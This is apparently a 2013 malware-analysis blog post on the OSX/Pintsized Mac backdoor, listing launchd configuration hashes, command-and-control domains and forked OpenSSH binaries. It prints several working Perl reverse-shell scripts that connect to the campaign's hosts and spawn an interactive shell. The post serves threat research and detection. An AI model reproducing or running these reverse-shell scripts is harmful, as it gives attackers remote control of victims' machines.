# **OSX/Pintsized Backdoor Additional Details**

**eromang.zataz.com**[/2013/03/24/osx-pintsized-backdoor-additional-details/](https://eromang.zataz.com/2013/03/24/osx-pintsized-backdoor-additional-details/)

wow 24/03/2013

In complement to my blog post regarding , you will find here under some additional informations regarding **OSX/Pintsized,** the backdoor used to in these attacks.

OSX/Pintsized backdoor was initially described by **[Intego](https://www.intego.com/mac-security-blog/pint-sized-backdoor-for-os-x-discovered/)**, the 19 February, with some details. At the time of Intego post, all of the C&C components were sinkholed to **[Shadowserver](https://shadowserver.org/wiki/)**. The backdoor was composed of clear text reverse shell perl scripts, executed a regular interval, and by a forked version of OpenSSH named "*cupsd*". A RSA key was embedded in the forked OpenSSH, reported domain name of C&C was "*corp-aapl.com*" and reported file names were:

- com.apple.cocoa.plist
- cupsd (Mach-O binary)
- com.apple.cupsd.plist
- com.apple.cups.plist
- com.apple.env.plist

**[F-Secure](http://www.f-secure.com/weblog/archives/00002505.html)** also reported, the 19 February, some additional C&C servers "*cloudboxstorage.com*" and "*digitalinsight-ltd.com*". **[Symantec](https://www.symantec.com/security_response/writeup.jsp?docid=2013-022017-1613-99&tabid=2)** reported some additional details on the C&C domain names "*cache.cloudbox-storage.com*", "*img.digitalinsight-ltd.com*" and "*pop.digitalinsight-ltd.com*", and also reported the storage location of the forked version of OpenSSH "*/Users/[USER NAME]/.cups/cupsd*".

By doing an analysis of OSX/Pintsized I can provide the following additional informations:

All files, targeting OSX, were controlled by **[launchd](https://developer.apple.com/library/mac/#documentation/Darwin/Reference/ManPages/man8/launchd.8.html)** daemon through **[launchd.plist](https://developer.apple.com/library/mac/#documentation/Darwin/Reference/ManPages/man5/launchd.plist.5.html)** configuration files. Here under the list of all known launchd configuration files.

## [7fe4149b82516ae43938de6b8316ed84](https://www.virustotal.com/en/file/3b829abe42252b2fa8d304b93a35090c23f3702ad048adfdd03942f77e0f5a66/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.cupsd / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** corp-aapl.com:8443

Execute "*/Users/[USER NAME]/.cups/cupsd -z corp-aapl.com -P 8443*"

# **[2e35b9a683ccc2408fef5ca575abf0e6](https://www.virustotal.com/en/file/62cac21ff3d2745a4b83770950b07b959d11fb4c4828eac14680c001824a1a68/analysis/)**

**First seen:** 2013-02-19 / **Label:** com.apple.cupsd / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** corp-aapl.com:8443

Execute "*/Users/[USER NAME]/.cups/cupsd -z corp-aapl.com -P 8443*"

## **[27f241c64303e4e2d1d94d3143a48eb9](https://www.virustotal.com/en/file/7ba90281a833f046069a64c3805bd29d92276177c6fb41e6a8966cf0b4f07b96/analysis/)**

**First seen:** 2013-02-19 / **Label:** com.apple.istore / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** cache.cloudbox-storage.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("cache.cloudbox-storage.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
[2b9b84f0612d6f9d7efb705dd7522f83](https://www.virustotal.com/en/file/837de378c6b95156a53f5536c0d982d247335a22e6bf5f146a6c3f4c84bc55bd/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** cache.cloudbox-storage.com:443

Execute the following script with */usr/bin/perl*

use Socket;

```
$p=sockaddr_in(443,inet_aton("cache.cloudbox-storage.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
[34cee92669e0c60a9dbafae7319f49db](https://www.virustotal.com/en/file/490d6a45bd7e5ee265373f46fd00e98ff2eb854c0ceda024aa3adaefd947202f/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** img.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("img.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
[d3f151b246deb74890c612606c6ad044](https://www.virustotal.com/en/file/e8b8e23c1991eefb06d1b1c7f96d5044d7ba8c93f76dad7329762ea00bc19898/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** pop.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$h="pop.digitalinsight-ltd.com ";
$h=-s/\s+5//;$p=sockaddr_in(443 ,inet_aton($h));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
[f419dfb35a0d220c4c53c4a087c91d5e](https://www.virustotal.com/en/file/2869d87a9d9abf7fbe3613e4a2520151358f3dcbad3f308e522fbf207fd3eb4f/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 900 / **C&C:** pop.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("pop.digitalinsight-ltd.com"));
socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
#### [59424d4a567ae809f96afc56d22892b2](https://www.virustotal.com/en/file/b4274c7496f27dade23e8515deb519417e34d684a15d4c29c36047825a8446e6/analysis/)

**First seen:** 2013-02-19 / **Label:** com.apple.env / **RunAtLoad:** true / **StartInterval:** 999 / **C&C:** img.digitalinsight-ltd.com:443

Execute the following script with */usr/bin/perl*

```
use Socket;
$p=sockaddr_in(443,inet_aton("img.digitalinsight-ltd.com"));
socket(S, PF_INET, SOCK_STREAM, getprotobyname("tcp"));
connect(S,$p);
open(STDIN,">&S");
open(STDOUT,">&S");
open(STDERR,">&S");
exec("/bin/sh -i");
```
Here under all binary files, aka "*/Users/[USER NAME]/.cups/cupsd*" or "*/usr/sbin/muxd*".

[0ec55685affc322a5d7be2e9ca1f9cbf](https://www.virustotal.com/en/file/8f5d8748a66e7b54aeaafc1b65b974db31fe8403c9d39b187fd54943c6d97d98/analysis/)

**First seen:** 2013-01-31 / **CPU Architecture:** 64 bit

Fork of OpenSSH\_6.0 with no logging, and "*-P*" and "*-z*" hidden command arguments. "*PuffySSH\_5.8p1*" string. 2048 bit [embedded private key with associated public key](https://pastebin.com/ZtgrAfg5).

#### [3a861b8526e397b3684a99f363ec145b](https://www.virustotal.com/en/file/a610bb3396a2eb6186a135de5d0a5d29e16525fb7c069e853d0ce2bb90ca4921/analysis/)

**First seen:** 2013-02-20 / **CPU Architecture:** 64 bit

Fork of OpenSSH\_6.0p1 with no logging, and "*-P*" and "*-z*" hidden command arguments. "*PuffySSH\_5.8p1*" string. 2048 bit [embedded private key with associated public key](https://pastebin.com/ZtgrAfg5).

Here under an additional binary caught when Microsoft also pointed the fact that they were victim of this campaign.

[1582d68144de2808b518934f0a02bfd6](https://www.virustotal.com/en/file/8ca7ed720babb32a6f381769ea00e16082a563704f8b672cb21cf11843f4da7a/analysis/)

**First seen:** 2013-01-22 / **Internal name:** javacpl.exe

One additional file who was reported linked to the campaign:

[622fc8b7daf425aed7f9ffa97e30c611](https://www.virustotal.com/en/file/09ae47e516d368ac1541f102e08b364f2e53c8fdfb5523a0cc6c1442969b6218/analysis/)

**First seen:** 2013-01-04 / **Type:** Java serialized data

If you take a look at all the domain names sinkholed to **[Shadowserver](https://shadowserver.org/wiki/)**, you will see additional domain names.



**Domain name:** corp-appl.com – **Creation Date:** 05-mar-2012

**Domain name:** cloudbox-storage.com – **Creation Date:** 07-dec-2012 – **Subdomains:** cache.cloudbox-storage.com

**Domain name:** digitalinsight-ltd.com – **Creation Date:** 22-mar-2012 – **Subdomains:** ads.digitalinsight-ltd.com, img.digitalinsight-ltd.com, www.digitalinsight-ltd.com and pop.digitalinsight-ltd.com

**Domain name:** clust12-akmai.net – **Creation Date:** 06-jun-2012 – **Sub-domains:**  fb.clust12-akmai.net and fbu.clust12-akmai.net

**Domain name:** jdk-update.com – **Creation Date:** 31-oct-2012 – **Sub-domains:** ww1.jdkupdate.com and www.jdk-update.com

**Domain name:** fbcbn.net – **Creation Date:** 09-oct-2012 – **Sub-domains:** ak.fbcbn.net and static.ak.fbcbn.net